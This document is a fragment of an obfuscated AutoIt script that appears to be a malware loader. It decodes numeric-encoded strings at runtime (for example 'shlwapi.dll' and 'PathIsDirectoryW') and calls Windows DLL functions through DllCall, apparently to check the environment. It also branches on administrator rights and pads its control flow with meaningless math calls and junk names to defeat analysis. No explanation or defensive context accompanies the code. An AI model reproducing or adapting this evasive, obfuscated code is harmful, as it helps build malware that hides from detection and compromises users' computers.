 $IgnoreComplexSellsTommy = 755216
$CONFIGURINGAQUATRIALLOCAL = 70
While 9647475
Switch $IgnoreComplexSellsTommy
Case 755215
Ceiling(350)
Cos(612)
Assign(DoctrineDrama("78h125h43h93h118h108h109h122h111h122h119h125h118h108h43h91h124h125h108h113h119h43h90h109h123h113h108h109h118h124h43",8), DoctrineDrama("78h125h43h93h118h108h109h122h111h122h119h125h118h108h43h91h124h125h108h113h119h43h90h109h123h113h108h109h118h124h43",8))
DllCall(DoctrineDrama("117h106h110h121h99h114h107h48h102h110h110",2), DoctrineDrama("98h111h111h108",0), DoctrineDrama("88h105h124h112h81h123h76h113h122h109h107h124h119h122h129h95",8), DoctrineDrama("120h116h117h115",1), DoctrineDrama("78h108h80h94h84h114h125h74h126h93",9))
Floor(300)
$IgnoreComplexSellsTommy = $IgnoreComplexSellsTommy + 1
Case 755216
Opt(DoctrineDrama("93h123h106h130h82h108h120h119h81h114h109h110",9), 1)
ExitLoop
EndSwitch
WEnd
If Not IsAdmin() Then
$customiseColeThoseConversationsBalloon = 468604
$GarminSufficientlyClassic = 85
For $ziwYzJ = 8659 To 8069740
Switch $customiseColeThoseConversationsBalloon
Case 468602
$YNoyfcZ = DoctrineDrama("68h104h118h109h101h100h105h116h69h75h67h72h115h69h89h80h113h71",2)
AdlibRegister(DoctrineDrama("70h114h113h118h108h118h119h118h67h85h104h106h108h118h119h117h124h67h80h100h113h67h71h114h102h119h117h108h113h104h67h71h117h100h108h113h100h106h104h67",3))
$customiseColeThoseConversationsBalloon = $customiseColeThoseConversationsBalloon + 1
Case 468603
Assign(DoctrineDrama("122h109h123h120h109h107h124h113h126h109h72h74h119h128h72h79h105h122h129h72h80h109h122h106h123h72h91h120h119h124h72",8), DoctrineDrama("122h109h123h120h109h107h124h113h126h109h72h74h119h128h72h79h105h122h129h72h80h109h122h106h123h72h91h120h119h124h72",8))
DllCall(DoctrineDrama("117h106h110h121h99h114h107h48h102h110h110",2), DoctrineDrama("98h111h111h108",0), DoctrineDrama("88h105h124h112h81h123h76h113h122h109h107h124h119h122h129h95",8), DoctrineDrama("120h116h117h115",1), DoctrineDrama("112h88h123h75",4))
Execute('Ptr(123)')
Cos(109)
ASin(547)